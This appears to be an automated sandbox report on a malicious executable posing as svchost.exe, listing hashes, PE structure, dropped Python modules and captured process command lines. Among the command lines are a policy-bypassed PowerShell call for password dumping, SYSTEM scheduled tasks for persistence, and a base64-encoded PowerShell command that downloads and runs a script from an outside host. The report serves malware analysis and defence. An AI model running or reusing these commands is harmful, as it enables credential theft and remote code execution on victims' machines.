

| File name: | svchost.exe |
| Full analysis: | https://app.any.run/tasks/0da577ee-9efe-45bc-9b7f-9e9e3af44c1e |

| Verdict: | Malicious activity |
| Analysis date: | March 13, 2019, 03:10:39 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386, for MS Windows |
| MD5: | BC26FD7A0B7FE005E116F5FF2227EA4D |
| SHA1: | 06FFE1D17B682577CCF6B6B228F0B5FCFD913930 |
| SHA256: | 60B6D7664598E6A988D9389E6359838BE966DFA54859D5CB1453CBC9B126ED7D |
| SSDEEP: | 98304:aiMmsyi/Wxo4qKTrwR1oIulPLeqNZ8hY/vKbxabdDkkQ/jQSk6/+Vd77lDR3Ya:93syiB6hIulPKQ8hY/9kr/LT/+VdlDua |
MALICIOUS
Starts NET.EXE to view/add/change user profiles
- cmd.exe (PID: 3548)
- cmd.exe (PID: 1708)
Loads dropped or rewritten executable
- svchost.exe (PID: 3904)
- WMIC.exe (PID: 3300)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 3980)
- cmd.exe (PID: 4076)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2416)
- schtasks.exe (PID: 2444)
SUSPICIOUS
Loads Python modules
- svchost.exe (PID: 3904)
Uses NETSH.EXE for network configuration
- cmd.exe (PID: 3548)
Starts CMD.EXE for commands execution
- svchost.exe (PID: 3904)
Application launched itself
- svchost.exe (PID: 2992)
Executable content was dropped or overwritten
- svchost.exe (PID: 2992)
Creates files in the Windows directory
- svchost.exe (PID: 3904)
Executes PowerShell scripts
- svchost.exe (PID: 3904)
Creates files in the user directory
- powershell.exe (PID: 2368)
Uses WHOAMI.EXE to obtaining logged on user information
- powershell.exe (PID: 2368)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (64.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.4) |
| .exe | | | Win32 Executable (generic) (10.5) |
| .exe | | | Generic Win/DOS Executable (4.6) |
| .exe | | | DOS Executable Generic (4.6) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2018:09:04 16:42:13+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 128000 |
| InitializedDataSize: | 172032 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x779a |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows command line |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_CUI |
| Compilation Date: | 04-Sep-2018 14:42:13 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000108 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 6 |
| Time date stamp: | 04-Sep-2018 14:42:13 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x0001F224 | 0x0001F400 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.65269 |
.rdata | 0x00021000 | 0x0000B0EC | 0x0000B200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 6.10091 |
.data | 0x0002D000 | 0x0000E680 | 0x00000A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 1.94098 |
.gfids | 0x0003C000 | 0x000000B8 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 1.89006 |
.rsrc | 0x0003D000 | 0x0000EA38 | 0x0000EC00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 7.29706 |
.reloc | 0x0004C000 | 0x000017B8 | 0x00001800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 6.65088 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.58652 | 3752 | UNKNOWN | UNKNOWN | RT_ICON |
2 | 6.05629 | 2216 | UNKNOWN | UNKNOWN | RT_ICON |
3 | 5.5741 | 1384 | UNKNOWN | UNKNOWN | RT_ICON |
4 | 7.95079 | 37019 | UNKNOWN | UNKNOWN | RT_ICON |
5 | 5.29119 | 9640 | UNKNOWN | UNKNOWN | RT_ICON |
6 | 5.43869 | 4264 | UNKNOWN | UNKNOWN | RT_ICON |
7 | 5.89356 | 1128 | UNKNOWN | UNKNOWN | RT_ICON |
101 | 2.71858 | 104 | UNKNOWN | UNKNOWN | RT_GROUP_ICON |
Imports
KERNEL32.dll |
WS2_32.dll |
Total processes
50
Monitored processes
18
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 348 | C:\Windows\system32\net1 user | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1708 | cmd /c net user | C:\Windows\system32\cmd.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2316 | "C:\Windows\system32\whoami.exe" /user | C:\Windows\system32\whoami.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: whoami - displays logged on user information Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2368 | powershell.exe -exec bypass "import-module c:\windows\temp\m.ps1;Invoke-Cats -pwds" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2416 | schtasks /create /ru system /sc MINUTE /mo 60 /st 07:05:00 /tn DnsScan /tr "C:\Windows\temp\svchost.exe" /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2444 | schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\Microsoft\windows\Bluetooths" /tr "powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdgAuAGIAZQBhAGgAaAAuAGMAbwBtAC8AdgAnACsAJABlAG4AdgA6AFUAUwBFAFIARABPAE0AQQBJAE4AKQA=" /F | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2564 | net user | C:\Windows\system32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2788 | netsh advfirewall set allprofile state on | C:\Windows\system32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Network Command Shell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2912 | C:\Windows\system32\net1 user | C:\Windows\system32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Net Command Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2992 | "C:\Users\admin\AppData\Local\Temp\svchost.exe" | C:\Users\admin\AppData\Local\Temp\svchost.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
423
Read events
268
Write events
155
Delete events
0
Modification events
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\dhcpqec.dll,-100 |
Value: DHCP Quarantine Enforcement Client | |||
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\dhcpqec.dll,-101 |
Value: Provides DHCP based enforcement for NAP | |||
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\dhcpqec.dll,-103 |
Value: 1.0 | |||
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\dhcpqec.dll,-102 |
Value: Microsoft Corporation | |||
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\napipsec.dll,-1 |
Value: IPsec Relying Party | |||
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\napipsec.dll,-2 |
Value: Provides IPsec based enforcement for Network Access Protection | |||
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\napipsec.dll,-4 |
Value: 1.0 | |||
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\napipsec.dll,-3 |
Value: Microsoft Corporation | |||
| (PID) Process: | (2788) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\tsgqec.dll,-100 |
Value: RD Gateway Quarantine Enforcement Client | |||
Executable files
22
Suspicious files
2
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2992 | svchost.exe | C:\Users\admin\AppData\Local\Temp\_MEI29922\Crypto.Util._counter.pyd | executable | |
MD5:556BD0C831364879E75E873DA82DCCF8 | SHA256:A3C7473617025DE594F45EA4EB0B943F6E406935017D746DE2C310698E3C689D | |||
| 2992 | svchost.exe | C:\Users\admin\AppData\Local\Temp\_MEI29922\Crypto.Cipher._DES.pyd | executable | |
MD5:4B7B86B41280DFD1E1D29A7F626393EF | SHA256:8B0F41FD5A3D78E7C4990B1DF3414C4FA221624444F318BB0A29F92F02B1A15E | |||
| 2992 | svchost.exe | C:\Users\admin\AppData\Local\Temp\_MEI29922\pywintypes27.dll | executable | |
MD5:F3EF005E60F838EAAA44529DAEEB93AB | SHA256:241ECBD87410E9B23339D494F9ECA7DDF8083472661989F489FDD7FE0B8776B4 | |||
| 2992 | svchost.exe | C:\Users\admin\AppData\Local\Temp\_MEI29922\Crypto.Util.strxor.pyd | executable | |
MD5:32DCE0579BD19FF24BD4A1ACCF5AFC73 | SHA256:2170B576F5F22D06E700E5570DC234FA5F77C7FE4AF8394F0DAC49566F9A8B40 | |||
| 2992 | svchost.exe | C:\Users\admin\AppData\Local\Temp\_MEI29922\bz2.pyd | executable | |
MD5:0B1688C02640EC14D85E1CC3C93F7276 | SHA256:753EA279675EEB34FE58908F10CB15886955C865B49C01B533A5930E6B326038 | |||
| 2992 | svchost.exe | C:\Users\admin\AppData\Local\Temp\_MEI29922\_socket.pyd | executable | |
MD5:B7C3E334648A6CBB03B550B842818409 | SHA256:F0781A1B879584F494D984E31869EAB13F0535825F68862E6597B1639DF708BD | |||
| 2368 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\JMAKO0ZEHSJU4DXJNTN8.temp | — | |
MD5:— | SHA256:— | |||
| 2992 | svchost.exe | C:\Users\admin\AppData\Local\Temp\_MEI29922\ii.exe.manifest | xml | |
MD5:08458035409AF6BAEF39D93956F86E74 | SHA256:82517610333E631B6DF2D74E19F217D87824B0DFD39F9CDDDECB416F1EE66808 | |||
| 2992 | svchost.exe | C:\Users\admin\AppData\Local\Temp\_MEI29922\_ssl.pyd | executable | |
MD5:27A7A40B2B83578E0C3BFFB5A167D67A | SHA256:EA0EFCAB32E6572F61A3C765356E283BD6A8F75EC2A4C8B12F1FB3DB76CA68D4 | |||
| 2992 | svchost.exe | C:\Users\admin\AppData\Local\Temp\_MEI29922\msvcm90.dll | executable | |
MD5:D34A527493F39AF4491B3E909DC697CA | SHA256:7A74DA389FBD10A710C294C2E914DC6F18E05F028F07958A2FA53AC44F0E4B90 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report